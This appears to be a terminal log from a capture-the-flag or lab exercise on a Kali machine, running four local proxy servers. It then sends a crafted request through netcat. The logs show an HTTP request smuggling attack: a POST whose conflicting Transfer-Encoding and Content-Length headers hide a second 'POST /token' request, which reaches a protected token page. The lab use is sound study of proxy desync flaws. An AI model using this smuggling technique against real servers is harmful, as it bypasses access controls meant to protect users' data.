 ┌──(user㉿kali-kessel)-[~/Downloads/proxies_provided]
└─$ ./run.sh
[Kessel] 2025-02-13 04:21:01,653 INFO Server running on 0:8083
[Maw] 2025-02-13 04:21:01,703 INFO Server running on 0:8082
[Channel] 2025-02-13 04:21:01,717 INFO Server running on 0:8080
[Maelstrom] 2025-02-13 04:21:01,729 INFO Server running on 0:8081
[Maelstrom] 2025-02-13 04:21:03,616 INFO Connection established with ('127.0.0.1', 33784)
[Maelstrom] 2025-02-13 04:21:03,617 INFO Received request: POST /maw HTTP/1.1~Host: maelstrom.us:8080~Transfer-Encoding:
chunked~Connection: keep-alive~Content-Length: 4
[Maelstrom] 2025-02-13 04:21:03,617 INFO Packet chunks - 0\r\n\r\nPOST /token HTTP/1.1\r\nHost: maw.us:8080\r\n
[Maelstrom] 2025-02-13 04:21:03,617 INFO Connection will remain open
[Maelstrom] 2025-02-13 04:21:03,617 INFO Extra header appended: Content-Length: 4
[Maelstrom] 2025-02-13 04:21:03,618 INFO Passed request to proxy
[Maw] 2025-02-13 04:21:03,620 INFO Connection established with ('127.0.0.1', 59432)
[Maw] 2025-02-13 04:21:03,621 INFO Received request: POST /maw HTTP/1.1~Host: localhost:8082~Connection: close~Connection
: keep-alive~Content-Length: 4~Transfer-Encoding: chunked
[Maw] 2025-02-13 04:21:03,621 INFO Final request, connection set to close
[Maw] 2025-02-13 04:21:03,621 INFO Connection will remain open
[Maw] 2025-02-13 04:21:03,622 INFO Packet body (4) - 46\r\n
[Maw] 2025-02-13 04:21:03,622 INFO Packet chunks -
[Maw] 2025-02-13 04:21:03,623 INFO Received request: POST /token HTTP/1.1~Host: maw.us:8080
[Maw] 2025-02-13 04:21:03,624 INFO Added Connection close header
[Maw] 2025-02-13 04:21:03,624 INFO Received request: 0
[Maw] 2025-02-13 04:21:03,624 INFO Malformed request -- Must be at least two lines
[Maw] 2025-02-13 04:21:03,624 INFO Closing connection
[Maelstrom] 2025-02-13 04:21:03,624 INFO Received from proxy: b'HTTP/1.1 200 OK\r\nConnection: close\r\nConnection: keep-
alive\r\nContent-Length: 98\r\n\r\n<!DOCTYPE html>\n<html>\n<body>\n\n<h1>Sample Maw File</h1>\n<p>Text placeholder</p>\n
\n</body>\n</html>\r\nHTTP/1.1 200 OK\r\nConnection: close\r\nContent-Length: 104\r\n\r\n<!DOCTYPE html>\n<html>\n<body>\
n\n<h1>Sample Maw Token File</h1>\n<p>Text placeholder</p>\n\n</body>\n</html>\r\nHTTP/1.1 400 Bad Request\r\nConnection:
close\r\n\r\n'
[Maelstrom] 2025-02-13 04:21:08,627 INFO Timeout
[Maelstrom] 2025-02-13 04:21:08,627 INFO Closing connection
┌──(user㉿kali-kessel)-[~]
└─$ cat request.http | nc localhost 8081
HTTP/1.1 200 OK
Connection: close
Connection: keep-alive
Content-Length: 98
<!DOCTYPE html>
<html>
<body>
<h1>Sample Maw File</h1>
<p>Text placeholder</p>
</body>
</html>
HTTP/1.1 200 OK
Connection: close
Content-Length: 104
<!DOCTYPE html>
<html>
<body>
<h1>Sample Maw Token File</h1>
<p>Text placeholder</p>
</body>
</html>
HTTP/1.1 400 Bad Request
Connection: close